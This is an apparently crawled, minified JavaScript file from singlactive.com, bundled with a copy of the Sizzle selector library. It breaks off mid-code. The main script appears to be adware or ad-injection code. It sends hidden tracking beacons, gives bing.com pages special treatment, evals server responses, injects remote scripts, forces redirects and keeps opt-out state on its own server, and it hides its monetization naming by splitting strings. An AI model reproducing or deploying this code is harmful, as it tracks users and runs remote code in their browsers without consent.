imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/22476735c062e7e71a.js
body_size: 69042
content:
(function(f,i,j){var g="22476735c062e7e71a";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52646"].join("id="),"sid=","mid=",["t","8775"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"singlactive.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22476735c062e7e71a",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22476735c062e7e71a",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52646","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8775","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22476735c062e7e71a",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var 